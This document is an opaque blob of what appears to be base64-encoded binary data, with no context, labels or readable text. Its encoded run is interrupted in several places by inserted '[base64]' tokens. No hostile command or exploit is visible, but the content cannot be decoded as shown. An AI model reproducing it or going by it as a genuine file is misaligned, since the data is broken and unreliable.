ch4aFJXlH2ZCfjyIDtaI7NidFGcYX4WYcYgV/pKNqlJVrspBF0QJTqzBF0UVq48NwcTeKLtAu82B95TIiw0NeE2Av+4R9EIYTyYMiFlCJBkEBRzQYskkhsOAEkvMgHAIAboIEbBAlMbBWHchUvsmXdDcWwidXJwA9CcJhdosNa6Q9StCjfuUzMRGPf7dK0+ZLhjYO3Sco/rMIR8OgR8EEm9OA1cIE6dAo4qAM5EIA6DP/ABuCBLRyBO9bBEeABByCD3YhGGDLZlGLhZV7DPg4ECliCmKbB7XnTNShBjSFcDVhCGvxDCaSGAvQeERUELA7EKcACIrTJbkBndBqLR3KnRFWHTAIqsZxcyjXH9nEHdiXLd+2OdZSnTT4ad4VXn71OR+0cJd7nRbDU8BCPgkyD7/BAgqSL7ogDf4KaEsgHTg0HhhyPgQ6EAC7EbGwCLHrAbGkBecjWSTzDSxADj5RS2q1lLyKEW0rBFiRJcdgPUdzSCfplYHJQUhjm3zGFCvrltD1jPHSAMT3BOMhDPGnZkpHhEB7BZVaBED4AGKiDOYEBGDwBHiwDM+CBOwJplWb/2ZUSQMGRxmtyqZd6KRb+AwqggJeiQQ14AT88A0DipumRKanEqQK0xt5oQgmUgAE4QRg4wF3sVRdAliIwEZ/[base64]/56QksA1KEAP9sE6aIBc6Ng4EIBmMYJvpoEBaEKcaoLwJShtnEIB5MBe6EU1VACdmAVbdOzHcqTJFu8/bEPnRIAo4IAIGC94vMfneI7nnNx0EWL54WT51YcjXl/5hRR/5JxHYSpLVeKmspQgiKoWEAER7IIgCIISqG8hFIMKzK8KcKK9nIAoJoz+BQfyDISLQISCUp0BbEIMbAIs8AAk8MApeAMsuARJfEzaTUIPEIOeHAktueUf9MHc9URwcJguvIMJLqMuVSNwOIUKQmP/OKsGNMKLhYMKykMV2EFkPkDgrkK9dUpgWUIs4IEdAGQRisYd1MEdpIE3RNwprIEsGP9ClU1ZlRHcF4ZrNCBcH5TpFULAAAAC32orPELDOGgpGspu7D4DEqVGCTxDHuQB1uzJ7gJmndAJY3WBm3hs8jmv8zqXKPyDCMAAHU/HfWzRtlCUdKVcdZHnyyGIzW3RfpDUIFsHtiDI68yOT1YaQbSvIKgv/NqLJsxvIRCBCnCyCvzCJwsC/Y7yL/CnTV3E9RiPhTjtT+Wf8URlIlXSQjDnPxBwQljAFDjBieRBEPyIVo2tG2TgWWFYB6XBH8RlWJ0Vk5BgUMSth3nY4qXglDjb3MIMNMrVA4FBPIwDC23jaQ2E6CHEZ1hmDdiBIRCA4v5oEfKBEkCCYDjBGlzDESD/w+jVTWhIgWrhM+cuGekNBJV5LgeAwQAUTQew8BJqgDBAQyMwAkOWsSYEmEM/XAn8AQdiTZMcwAe3DLQGkFLIca3scfFKxx6C9HKUgnb0MbPUpCAKx8lRDudI4rZsS7CYH0gpok5qQSWr7y8UAk+Psk9rcrjswvz+AicXwvzK7y548iazL/H4Eag1bao+JQA/JQ9MAQ8oYPIMVSFBldVd7UD0gAesjhZIgwL8SNkNhAT3wCJUsJGAlS4MwhTHwdr+QyuBqC0tG1/qXTXjnXA4a99RyRIeUzhYxmds2Yz58z9UQWJDSg1cQw2sAiMYIY1VATw8gBm4s5lVghaIXmjU/w2+mlOVbW69Zelo6yA6n9sDFTTR/MO5bUUjIJUm5MEzlPGbygIJYAIi6ALb7YQu7AkIXzQuhTBCeDTxkjShSgcOLO8dG/dwfIvKDoT1AeL3DjIhTs5KSyJNW4AgcIf5kQBPF4MSxGefefJPlzdPF8IvbPc/eLL6qoD80q83GLUKCAJ8KYipis6m1qcTbKdUb0QEOAGnPeXUBgwtF3Ae9MAHeJ1mm09W9UCP9IA1sFIOAMAr1d0gSEGb/sGw+QCRmK3KXABQ6IJQ7CWL4p1gTvOUtGg1OkVSsKtfuXA5yENofMoqcFaNR8oNyhM81MAoWMKPtgEBoIAhCAPhntkkKf/BGqBAFUgml93zPX825xrcP7AmB3ABjimhMIAB0RB0V3QAOOzYMxQAbZ+GJmDCIVRTFxzCFSACIgzFXnzwGnvYslbARjJ3SA8EDiDEctv5QPgOf8xH9Vpfc1cXdEHXyy1LdtOHUh8idIjy/DYLguBcUfM0Ub93MQiCRcgRe+G3fFeyT//CNLw3CXQPUp4qTp2IKKrIU/p3BEyB7mA1QjgfQlhdATsggtNijqClGzj428lPCKJDGoBANGzBsM3l+5zoidbSMwtHNE+JUqBgs9EMGMSY4qngOoye6xEcOsmTHcCDORwBFsrrZ8ZCDQhDFYzCVQuRFkDCEJpTYVOZveL/K+di6ehZghSYa2f2VV+RiTB4RTy+2GkOwCB8QAkoQAk0QQ7oQQbpgR9AwdJAgR7IwSBcACIMAgjvLnDkACjUOZ8b73LrMZ9LAzs4yx8qC8n/OVdMX/YROn/sAqUDiya0b1Iz6LKA8ieDkVLHNHRbgEomGg9k8lATgXk9h37i1Hu7/E9rAf1a8k5rQkwtrb0cDH87LdVbRCQIqKqbYnBsAq2CxD/0gAFYgA4ohDX0gFY5+CKwEishQl3/xCC0AAr8Qe0FIwef6AUoq7Llj9xG8y0t3suEsAlq+bSnw8uUw7XLnWjgq5WJVqfYgTkQgOPxMDxY5j+QJgrIgmuQwBqk/8EduLtnjx5C5DPseZYNKEANOO4GYGNfxQMYvIHrdwDRbPlAgAMdIEIBGIADDMIV6P4VHMJiMVYIbOw/DAKH60LWYPw/EEUOdAHHd7zJ5nme87lIcYdKovTrQDdLXl/Mt68lv3d5z68ScIt8E8GvUDLSa3L8qsAuoN80dFQEeH8oq68mtMt6hMs/LH0xvPcmE4GjA4QKgQP/RRJngce/E/+cJDzhZOE/iREKXIvw71qBAv8iTBHHQ8lEiQUUSCwpESXKGF7+GZBGBZObHjKBLILgwAeAfw7+Xeg5iGeaf33+FZHoIIePHDku5EiJDt27f+gO/KuaUuJVrf/G/atwIP9c1Q5Yx5V79wDCA4kE+BD4xwfugwd87DywA6GGmVE1Mo2yZQYPnzxalBTQUulBFbZzpRDg8M+tlLQS1/koR25KAVxcqjwJN05dvHhv3iwo3WFBowWoO4D7B2gSCHSIciAaNOiKnkN6QujxrecKIge6DhQ3nlXXu2T+mDfH+hx6dOnTqVe3fh179uyitHf3/l3iNGkyqEgUp0kQESK/ChVLKW2aRGlYpZEYeB9//mKFJJL/lx9A/ASRBr5p4rPghELwW0+gQryZBqGFBGmQBPUE2m+XXS785UJBxPHmIAsk4qGhf0h87iKOCrhoRR4ikSgkjkYySaJnJNrkHxwlcuP/HwkqMQALN2QqIgeekFJKqX90uaCPNPrYAoQ/[base64]/+BfOFRXwfQE0nddJ7wB0YIIGXJIIidEQumia/5ZMQJvEDKRxX/KeOaeHjDowR5SJEJjEy+8WOkfUhIpYBI3EsHCKQBy8NlWKxHR5Q+h/vnjnzF4+gcCiXxiyul3LtAyuays4spqYtVUUyLPwGgT7CzXQalpAmw4QiI8JMokkyPYzgSPuNv+Q4p35HmHCwVkMWwNGxRLDKU9/3lgnnLgMWcdJtQhR4E1DLjjAS7kGXXUU1MljbQFWnV1ATAAuaIIBxDB9bYrcgPuCjkGoe0C4g4ApTjYq3oHlGOZ+84/aHXfnffeqYsPpfqyTU89dtVdVwYLdikmQCIILgbfbLVI/v8f8aqf7x/4gidB4V/[base64]/SMdXTOLWprmALccoQYSQQEeUNBFS+CBL0eIAwGksBQu5OABOXgHBAqwNx0ooQpw4cM/4qAntSigADGAQDnAoQ47gEAJOvjHFuL4gHWs43BMUCSqUhUPcJAGNar/YZPnhCM6XdwGN7gxnUSScoHifIVYKHlHF2znj+9w0HepVOUqtTO8XbjrH+QL0CyLsYvyHO8+GCogFcjzPvvNq3q+TB4wv7cugewif9MQHwEFQUzwFeJ9z4nmP6hnIPjYTwkD0cTzThDABh1MIQhUwbXGqYICME8FWkAgQhw4soicSGMcWxFGRpIRD/RIAh5Eicow4DIQkgKEEuGHApwQgybEIAhN8AAwYlCkf1SpShfQSW2W5qQ4HG0MKakSllJygS0pySpgQslVuuIVr5RUIuFwTZvU8Y8nmIVpWIHbP/DwBw40xmxxsMFjrNS0f0iBaciAwBP+AIkCKGENz1AM/we2cIQ+PYAcNihFKRSgAAOQUAmV0EElTsGBuUAgB3ZYx6YUWQFUOfINGtAcalbzDzA0Ago+sNXQSgecf1xBSUhxXeyuIhFdAKKU1bHfP95HBV+yErGJTda3vkVN4LkyX+kiJ374Mw3wNShd6MRWtjRRPfUxdhf4QuY/KtSuf6iLCOgZGBFS5FnoMPZjuXReg8x3H/9RUyIFzB5uqxceC8QnPvApEBVQy4NnUoEHCtDm/CwgMAJiVgXZFIgF0KmEin3ogSTSbgQeUkGOUAQlJMQAEpDQA4mYN6D2qJl6XfYyfqzIoE34wD9KQQVNIEI4/wDAkWrjQ4n84Q99uChWNv+aEqlwSUshPQASr4YSrqHkCWCoAziimJKxQcBSBMCiJY7WU7IhI6ZNw7BEgNq0cBigEgWYgg7+8IDHuAUCkiKoEyCRhzz8oxKV6MYpTqGDAsAlLRDwwVjHio5FouoN4FDyWjengQH4gTbowOQ/BiEHvCrJZ8IyDiiwogjbYecEw5yfYslcZvSURzrAq9Ys8bOf/qWPBCSAj/qydVnJarYQBwLfbc2nCR5oFj/jQV/wBl1MyhawGNBDprV28b74yEBdjXZsLIeXLyJoIXvW+9e6qInablJ3XTzopnSLAbA9q4B93xzICUTUzghhDDoUSZHHJLIylOhzZfZgGQh5bSP/NBjARjyAxDNYAgwlAKMlTFnaTka3hZQ429nLPkpTsPLRqYBpS+VACUqtNiaXPjEdn0HJOnzqlkx8cQuW+il0gPrTprU7B5YqAmGQqgRytOUfG/[base64]/3PPdD/BFNihA4plTLsKiWdKWusBA6j3HxjAgAQkkHjz1hqgLfvHJHxd1ZNYQAml+AemnYCN++bXBxe4ANIk0gcBd5jAnBxbT7akpSAeQKTR6UpX0OHENsWjpVkanJ9uWAM86LDdKAHqDaVgA0sd/[base64]/okOYRISXslHqyEVEhil9xgwCx3E6pqEAAESy8EU9hscJsKd6lBC4UqI8viV/yMWyvgm40EkdrUUJDe0+CiF6nmnTxmkDMy08GqsgDQ18vMcD84eAHJCw1kc9ek4Q4scCpAG1hAsjH+Z/8kfUfs4bMuQJF8LO8oPuLECAJEIH2CESHshEXrK7UERGHg8lAqqDHk/XEk/y7GG+DAANnsH7Co7GIGHznKAASgEYNCEHliTAnG0o+uAPtmALSG8n5GrZfCKIDmyIEJErr2ZrquJMUELCmkgdykLb5KQx4mALuIhuhg/5gCoO6ugJcAEM8uAPoCEcckDIpMABICAPToEE/[base64]/Djd/M7G+sTfFgV2sUyAEITzWJ3jULH2kQevMhz++Bc+QM1Xb53lW1eYuBIEiLehSNSWsaQPdMXu4h8308eoICH0g7ZgOUhrGzBvOUSCUQAj/e+mBBrIQIuJBrnUhqAAKK5KwTAQiGAhBIgDhJqZBW1JEtFCCBo/w5qkm/UkMGy9DHw8NJyHxnqEAIEEHLEALUtQCIsHv2JRFT6EUjrIABAxp+gAE+gACTC8OMmpKeGIpnKYnDizBpqMrnqAq0gEXts2lztIOIMMGMgEF0uCGpFRlq9RS7oAO6IAU1mANWqIRzAFH9w0ZkOEZ3rRM23QxI8DfuqGqPIUk/gENSiAC/u0UnKDHtqAO5OGQMOUXH8oXx4pTAlX+kizjwGBzFmAAlhG/GLVWosJ1iONqqiLljgUrMNU2UWIbqSmaDqs5PXWwDjJ+vqXlRJV3eAk69ONe/3gO7uLH0NgnX4ynebYBOxuyzgbi5h5GPJYpP7RAYMZOIKbFWeXjVdeMmXDJtmJECbbTHgkmzwiNmrSnBefjWf/HUqNzHftzGh60ehaCXBHCJUWtmyIgQpyAuxh0Jf0uuxhCY9yVY2SkDPuJ1xKP8cgLvRQv8uwhCArAArzBCdYUEqbAG1T0X6dAQuewAJShAIIgGhb2YaMDSTjpVv7B9bCtKxssLCWiDuoAilCqHA6J97YABSxhE4sPGTgAFgujBPJgI34EERrhAtbhCeoAGp6gBLZzx/4tM7IK00IC07YzMhVgDPJAAQx2X+OwEmygDp4AaiuDM30xU/[base64]/5mD/oQQCzAYc4GTpaAx46KGu8jmCKCsS0UglIh3uwKXUIfde6sLMpgZQYN2OD6ieIA2mYA167DBkVgH/ymEAwOAOcAEXEngLZIEZUpFNI1MHlmEjjkrzQqIwxo8kSuAZNiENIkCrvAESIAAcnmAD5ncdxOoXISpOxuqIysFUzgEcRmNrj7E0TjNsV6dWkuNRp/EqCJBS/yFvX+sb5da3OtUe63Y6oDOJmeXRILKx1ic+1OlCjhPPsAedoCdfhkcQvuHn/sHpSEA84A5d7oMiOXDMtCACBEFa285a0ONCovNCCmRetEdcdsu3BOGkieDnRKS2UE1VidhaCkGK58cd0e56Mo3qKoZ6VBeAovcKDZnVGLliFll2GyJ3HfkfHNR3RybwoiNFUgSE1GtlVuYeJMDWFA8Nz1ACysAC/07BMcWxRHUAEoDBes10qv4hDI7yAyRjYZMmZR/qSjhJsl1PKhCRS4S0Kt7kY58git6knuGB3MzGZFEArEhxmUtgDSohePdVB5zgAMBgDDQhD7ggDwJzZiMT0zaPtBSgFrUg/[base64]/iwf+OKwj4qspSEAjxILO1e/87iB4IAszRjpay58y2YOSF0P7SdeyofFkjQcK+3qvF5UxzQKqVwtY9GBLQRMkY5AilmxwVCmozWKlZmqiAiy75moqDEvf5E3ipGy2wAxI+4yyBAyegFGAgQ4LgLAP43tJwC41oSMq4cl7O7dxzE1xezHdVDEXc/OkZU3lfDIFTh7Kchw2QEkr4551dP0gQKyu1lSKMcnSqjQ0IFYaIRkkAb8qiTgglVi0RgAMMDtkUD7DI1jnOH0WYolhsD+Qbb5TCYvRpV0mcsE3MH+o5SBRIlOfKaazeMPbR3sAppY6hDkzMiOZ+MD7Q3v/JIJ4wO4g4OeqgatiQFWaEDLaw4NfCgRueUs/AchAahdBwnUaGFl3Naa7JnndcZdaVvJBLeaHCU/WavJCE08iPIifVoaTYSQCti9FJ6YSWpJEcVoxJWIKICEVgeEDlMEApAAqn0PI9JIQC/hiu+TaQurByCIdSqWe5aQU05Rp7qayOwAMSGANgCGeTqEbCKsANIEoDUAB8Pzf6C3h6ZRpp0C1DaNN3zQyN69NC4MHKqF6VdTHDthUjOiQEAe6NZNKmr66iRGgNSCtRtPqnQxsL0BpFLo4zHZ20hZZskOYpO69YSu+37vWV0kUIsAeHYuL5XgbFJQIgE4GtIkDc1XW/6suPBaSXFAQVVVVGpiHnCzEnC4E4dCps8KR0IAHBglE6pr4IiH8180et+IWfYhVPtaY1RA5eVCcB5ALvFKiBaaDBBYiQhbCgk7AG0KZJSsmC3mAuyQ01oI8hEJI8Tg5eW0tGzRUArSAkU30H7T3lFMUEiDhelOxIbRXC8LgHzxAysdIYm+0Vm6iJ/wLJaaGSywbSK+iwoTZpd5kfu+CABgBBcwAAsbhHcjkCeggHQ7j31IR5hUAEkhACrgAF/qg4DRCMQGi1L9TWk79+2eBhKYSz2Q50aKkoBYnB2UVQKOgwCknp3RUWkOijjp1456Ug7fOHEoIEAjsIPAPgo916//[base64]/7dv/SUDSA0OPbNkk/ENycEp6b1OeW4BUCZKFSggHPgQmP0KBfwU8eKAlhQ1SrfMOOu/k4EMOUl1wwTr/vHMQhAeVA1X/hf+kc9AT6jwxzj8blCPPAy39Y4kZUoTzRAXhhEPHO1pMEZEWMv5DAh8oRKRAH5ookNE/MmqB1SmQQPLPFAWUkEYB3WhhhpI+EiRjJQqUYMBBSlQCzBofgBFOSeOcRNM6IkpBgA0ESMHSAynBU0455+h0Tjzg/BTUG/8soIgeDjhwwTu6vMOUU08d8M4AVl01nFmppeWVBdwkCmmkkr72zUGCXIYppsVUelBkeP3zmGh5EUFZZZKREBtdREimxDSpuWqBJqHmpZsTglAhDXD/6Lrrbbq95mquqckgzbC/uqrrNFS46tVtsv1zWle0TJqoXzycQFFyTkQnjXv1ncAD/0UUaRXBQeVmZQ8G9hyEAQboIYGed+JhRZ9w7OkwxRTvWaCvBadEwIOQE/1DZClEhuHBHznYEEMMecQwxjoHoJMDBP8wCCGEBqLzYDnvvHPHE3dgqOGGJW1ATkw72FCDGTaEU84B4WhARxH66FCAElqRkJEmBawxBQkkFKDFkj7qTBDBFE0BiYwRFaDAjZVooYAWCUVQiQ4FqefEGmiAUVKb79ghJh8QkGlD2gelWZM5OMEJjpxvaOAT3Ro0oggAY/zJt1NNPQXIoVVRKxashB+OeKSwZDUNCYtJVuovowoimAq/MPtPpprfVYwm4uQq3C6FSL6rcFhZANyx0PL6j/9wxbp+0KLEBpdVrr+2ntg0piNr7EGA8Zd48FtFd+0/ykVwwgkWiBMJdNJR98+4WSEQAQL/IOABAtqly/0/6XKH3nfxfnfQc0V6c76M+HpDNRrRQxcJJA/JX4oCHoTxTAEFWLDGc0oY4IBwMOECOVjHBSLEsX+U40//CBmG/qGOg6SjQ/+QxzpGtAUzbCEcB3hCPOgwABCsoRsPMcjRfISzPshCCUNTQjdWqDMlFEAWA4HEKU6hBJ85oQBCI0gBOKIAM8goD/vRQiWYlrU1xKADJpEHOcrWkpekLQ5xEBCaIEA2NuUEbnOi0wL+oYEF0CEEO/CTGQEFqKdUQACCE57/G99IuBsE4B/H+McNjnEDEdwgK7cIhVeQJQ0lCEIJy3qVDLQwKk+pQBNY0YJlJkOZUY3mMa3iVW5gkzqsmC42u2pN6xYFLWGxpnW3y02vTEdKOKqyWm2xznKccC2/eAM6Z0HLVzxwvYNwT13qYtdBJFCeg2QjK95o3vkioS8t8EBfkLgIGp5BAkjo4F/Rs0AkKuGEIkzCA6XggRa8gAU3fKCbBXhZBRj0oAj9w0DyeEIDH3ihDH3ogv8gQAZBADMWQcMBP4MIkA6CQytVohtm0JkZ/tGNpllJFj86iHxyiIL9KAESAStSREiAEaKhoQDTjMApPuKFDrTJgmYjAAHi/8ABRnCAioyo4pkg8IAstkkn44jTnHwCDju9AU+SyIEZJ7aUpfwDFILzxyqPitSvBGCPXOlBGcpAFmYVS1epqRzndsEOXWlBEN+QgbGQFaxgoRKUt1sdVnSHmk32ynevEg6xSkcbTW6lAIxMql3HEh3rJAd52DpBJ/76jx90xXr/yF4u/cMdrmhnmOIzDxLMc5BKzLI9/2CPEzLiDUgoYKMHsdq4KqEJTHhgDR4IwT+G8AErdEEPXQjGAhCRCB6QwAYye0eDsLIOeVQwK+6EYNjEVM84oMAS7xjHAAbgABKsgT8zKppE/[base64]/QgFHeAaJ0vCMopXiSM8ohXqaOZ8pQCAdT/yHFDhwhEzIer/5bek/qmgDs2GRJm3aYk27CA4w/MNOCwDECD7mJ0I1JQeBayONnw3trYRYxrlj1rJ2g0qsdBWVv0Jlsc7aumtPNVctPtc/SgACEPyjF9Fud6Ss5UrlUAQB1gNsYLVC5CHj0sLcmUH3tpNY8g2zyf+QLELaA4kP/HAKTvjAPxSALX4ooBIRIIETKuEFSVwMAHLIxT9CkAt0sPYKFajAAqAwAj/0IAJKeBmEuPCP3mIlgjFXYIjOZoMS5WAA/3AAMyCBB55NV2fd4OE/DqqFIb0IIjx0WqOt9CQi5Qtq/5CYqAK2gOV/RLQATcuaDvRxChh1ZA2laOcFCQBr/f4jv3E4whbi8I+0mZRtA56pgW8Khi8uIB9d8Kmyo3IARUTY3YQ3i5Alle3cfXI3sQmxhsGtuz8eJPGFr3zw9tCC/UTnH8lbTgR8TO/AosXHXcFlvre3He6ta7HngSwws+Kc5ulAB/qRcncVkD8LPCMPWGOuN4IAin8M4gpywArIBxGPEHThCvG4EyBe4AcD8KAAUniCne08cw11qBzkGNMOanCNHNDhH24AWqJloXToQjfRM/[base64]/zB71jQFy9Rd+gOAzyANBRAECuANUKMF7DEGg/APTCB8xKcHuWBaV6AH/+AHXQAKdtIFzycJmyAFd5AhWMEh8vREOLcFCiAFdEAHIrQMV6JQjeQjJFA0FqAF0UQfQnMQKMB0JIACK2R/CNEN6uFdmpAcLPQPefAPpYACKGAQJBA9GtH/DUPDPwVwB3xAJnzwAB24DvdlJnHACFuQCX9QRRHIEnagJujQa3CiDsAGBnYSRgMwAoRyIGZEVM4GhN0IFrpBg49nVms1eWBBed6IjmZhBL3AbgfhiuZiHaxxhFkRHcQDLuByY5wXPYQVWPSGAJ3wA6M3WEOmb8aQLle4eqznHcGUFc9hNfjiBDrwO//wDB/wL16gABYQAVUjWTFwMeaACOYwCHJ4EGS2h1fwD11wJ19EFANQDf9wfYcYc731RA8Qd0fXBwNABzawBjIkC+rxDz/JNBDRDTqwXTSiMzBiBjyDAlWDIxLFNEJSJFaGAuRVAMBQADWQBhOXMwTRDYx0/0Pu9VFecwe/yAXkQCH/QA41eVIWaIx/kDZmQnflgBO+Fg7AFmw/[base64]/ACfSkoB5AMgZmY7WZiY7GYJaqiYrEf8Vg60gCj5PYbjmkYf6Eblqkb1nFjrHGjz3MtymOETjBvB/ED/kikgRWaQSaa3bE93NEuWFEe96AVOhAJ70GABacf+1EAo7ZwTkAktNcE6HBAWYEOJPkPuZALeqAHfvBFKsmczYcV0lkFHiIPG1CnFQRcK1MDz4AMdHAHstCTU6APBENDRGIl4VmGDLVC63cNPJIvPkI0QKJ/RDI1bjBx3YUGQDKAAyh/BGhEFpERWVMJUpAO8lAOJnGqdEoO9QUBbGeMffB2cscSEMD/a3Tpa+kADrjaRXbjnKAgKOEgeIeyou32Yh9QAsOKrIpCO7vCo7WjO+LAmL8RHY0xjzeaj5O5G9FxY7FUhD+qHEfKY/[base64]/+wBROKJg9gDnVndxmKlwtgtV0wAr5aAdsorMnq/7Vfi5iooWHkpkm6U0piS63yyKyVuRvUUZk9Sh1H+DxOgC2h14+fyYRbwY+FtaS9ZIX/kIXDdBDoUz6EW0xgyB4Aoy9F4hEWkFkfsAmksAP/4APAmRXmcBCIgBUoeYd6YFoqiRVcILowqZal60R2EBN8sAOMwAiWEBMcoARrUAkrxLJAGZQEk3QlG5QnS5/iyVCVEB/qOXVc96jqMQUDdRBDE6AQUQoUQUNe+k83u4DpMFK6FbQUsqpccF8coJVKa4w1EKsvRatSe6rjEA64qqskKBQdOgJdwEFUwY1gK7/zS6yM00lmS7YxarbgJrZiewJl1RsPZxjMyq1+YYTRc/8uQEZvAkl6QYY9ucQVD2x6CHCOYIgv/FIfsxk9y7GbBUAKPQcAPbcDDtBzB3EBPnAB5oAOZcoEB3sQKnkJesAH/4AMD/CwowtzKeMgNtln21kDaPAHmWAGkbAGkyiUWQEJssBQM8Q0NESepxaUOoN+BUeRaICJ/EKpG3m8R5Se23WU9PEPzMA0RVJwa2AAuCAPaTy0IPIPomtfr9YyeIAHSlsDsNq0HFirHxiNuzoUC7BTfHkAhhK/9EvIhXxUkVeDNUhurrM7qzGPrahu/9ACXyEEtLij3Eo8xlO3nYkW/hiQn3xv5VquQpauozk9SSqvVSofhDsF/5IcAFgcJ1D/BJP7D7QcwpSbFQIrfC18pgk7ITNsX1sBXP9AgcWIAmmQQUrADNA1BcuwXeV5ao2mxPARlEBSqIaaaIm2XaeQZTv0zFQsf4xbCY12ipUQP/CxXQO1s/DxEWkgX2mcxgv6RNp7XwSQCXKcBnjwD31QA0zLCDYgBU9bq0/AIea7x8CmU4GoB4LctYbs0A/tRpG3v6UjY8f6D9OSOKphHXIrj9kCrv8AkCDdwKJcWERWmtiDAKZpmuWKAJcpr8kUkVBmAa8kf8URkR/gAK9QBEWAFbSsFT5AsJjbwueAFaz1D5cwAhUAzAdhk/8QUxZzEC5RjJaAAk0ATYC6DDAUr5Cw/wzXVRFHyVBRDLNkfA2ygC9QI0MEky+XCSRHVCSLRh3qYURaEAFyzZ/w9c7xfBDZa1/bGw01EAdFkM81QNjgW0VXRBOmugE0FQ4HTYLTuJJYSwds1NAQbdmXjayPOR1AOh39KT1FaqSjJ5BYYVimDMFQpW9825lb8RxjqGX+Kk10fRAasT+n0AQ7/QpbsQOWa8JYgQ50OAjngJIv7AcHMQ5nchC6RsxaUYxpgAZeYAm0CKhqndU/qcQ6M570SSRSXKi7+7JaMIk8ogDwwS/HK3UfoQRmwHLq+cyskVDzMTVXgi8Q8ATk8A7kEM+iW19vHIEckDaYQAp9gAdpoJWGLf+XaoLfz2jQeClsw7YAA0DZlY3ZE07h6Lh5xWOPQuoEDGy3SHqk0wPipoxLpml6pkeu5UOlmeW4/[base64]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[base64]/ITIjbCYI4iMowLnKKvZ4NOIAdTWHyFwAjPQ2CY2tv8peBT7Hpb+sifqaUFOqemGobYAAS6VggSaQEFi/mGGU2gGEmtAmT44FJjuOSxRojGuEqriBXlsgBElcABtazsAOrSXDoBYAADcsARuBMEBRQCAAyCQgxiAyAAgIOUYbEDV62hOO905QqQI8AAElmMD45ilOtTBKlaFQx3x0IAeuiCAXbbVwx8GMTL/ire/npBYJxam3UZ812ee2G8PEYfdjKXXGP8jxiLkAbLqJrhlNaSbzwKnjxEgrYkUpZyOM2eGIiK901hOAWh4hgH0l8R/9MBzLsJnRGr0DytaEYsQudc5uOiehjSiC5dohD+gcII1AOYhjVQZcBvWECrRRhD/sPEdnrSgJckAiwOi0aN2/rGMNciJGYLEkxlRcwrVGMZLqknDHcghhXVAgw6NwDSmO+Cv2rrXbFcYxAV84ABMNOEPTmCfAbwAguXNyJRkGYMlRp